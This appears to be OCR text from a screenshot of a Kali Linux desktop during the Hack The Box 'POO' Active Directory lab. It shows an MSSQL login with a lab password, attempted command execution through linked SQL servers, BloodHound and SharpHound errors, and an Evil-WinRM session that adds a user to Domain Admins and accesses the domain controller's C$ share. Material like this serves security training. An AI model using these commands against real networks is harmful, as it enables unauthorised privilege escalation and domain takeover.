 File Machine View Input Devices Help
Applications Places Jan 10 09:25
kali@kali: ~/Desktop/HTB/Endgames/POO
kali@kali: ~/Desktop/HTB/Endgames/POO 105x22
└─$ mssqlclient.py '/external_user:#p00Public3xt3rnalUs3r#'@10.13.38.11
Impacket v0.11.0 - Copyright 2023 Fortra
[*] Encryption required, switching to TLS
[*] ENVCHANGE(DATABASE): Old Value: master, New Value: master
[*] ENVCHANGE(LANGUAGE): Old Value: , New Value: us_english
[*] ENVCHANGE(PACKETSIZE): Old Value: 4096, New Value: 16192
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed database context to 'master'.
[*] INFO(COMPATIBILITY\POO_PUBLIC): Line 1: Changed language setting to us_english.
[*] ACK: Result: 1 - Microsoft SQL Server (140 7235)
[!] Press help for extra shell commands
SQL (external_user  external_user@master)> exec ('exec (''net user;'') at [COMPATIBILITY\POO_PUBLIC]') at
[COMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Incorrect syntax near the keyword 'user'.
SQL (external_user  external_user@master)> exec ('exec (''whoami'') at [COMPATIBILITY\POO_PUBLIC]') at [C
OMPATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'whoami'.
SQL (external_user  external_user@master)> exec ('exec (''dir'') at [COMPATIBILITY\POO_PUBLIC]') at [COMP
ATIBILITY\POO_CONFIG];
[-] ERROR(COMPATIBILITY\POO_PUBLIC): Line 1: Could not find stored procedure 'dir'.
SQL (external_user  external_user@master)>
kali@kali: ~/Desktop/HTB/Endgames/POO 75x18
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 1364, in query
return self.resolve(
^^^^^^^^^^^^^
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 1307, in resolve
(request, answer) = resolution.next_request()
^^^^^^^^^^^^^^^^^^^^^^^^^
File "/home/kali/.local/share/pipx/venvs/bloodhound/lib/python3.11/site
ackages/dns/resolver.py", line 749, in next_request
raise NXDOMAIN(qnames=self.qnames_to_try, responses=self.nxdomain_resp
nses)
dns.resolver.NXDOMAIN: None of DNS query names exist: poo.htb., poo.htb.h
home.
┌──(kali㉿kali)-[~/Desktop/HTB/Endgames/POO]
└─$
kali@kali: ~/Desktop/HTB/Endgames/POO 92x18
*Evil-WinRM* PS C:\ProgramData> add-domaingroupmember -identity 'domain admins' -members 'p0
0_adm' -credentials $cred
A parameter cannot be found that matches parameter name 'credentials'.
At line:1 char:68
+ ... ember -identity 'domain admins' -members 'p00_adm' -credentials $cred
+ ~~~~~~~~~~~~
+ CategoryInfo : InvalidArgument: (:) [Add-DomainGroupMember], ParameterBinding
Exception
+ FullyQualifiedErrorId : NamedParameterNotFound,Add-DomainGroupMember
*Evil-WinRM* PS C:\ProgramData> add-domaingroupmember -identity 'domain admins' -members 'p0
0_adm' -credential $cred
*Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData>
*Evil-WinRM* PS C:\ProgramData> dir \\dc.intranet.poo\c$ /u:intranet.poo\p00
kali@kali: ~/Tools 79x18
--- End of stack trace from previous location where exception was thrown ---
at System.Runtime.ExceptionServices.ExceptionDispatchInfo.Throw()
at System.Runtime.CompilerServices.TaskAwaiter.HandleNonSuccessAndDebugger
tification(Task task)
at Sharphound.Program.<Main>d__0.MoveNext()
NULL
SQL (carrot1  dbo@master)>